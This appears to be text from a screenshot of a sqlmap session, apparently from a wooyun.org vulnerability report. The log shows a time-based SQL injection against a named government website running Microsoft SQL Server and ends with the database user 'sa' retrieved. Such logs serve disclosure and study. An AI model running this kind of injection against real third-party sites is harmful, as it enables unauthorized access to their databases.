 sqlmap
---
[16:28:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:28:39] [INFO] fetching current user
[16:28:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://www.xbehyq.gov.cn/feifa.html'. Do you want
to follow? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:30:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:30:39] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
[16:30:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xbehyq.gov.cn'
[*] shutting down at 16:30:52
C:\Python27\sqlmap>
www.wooyun.org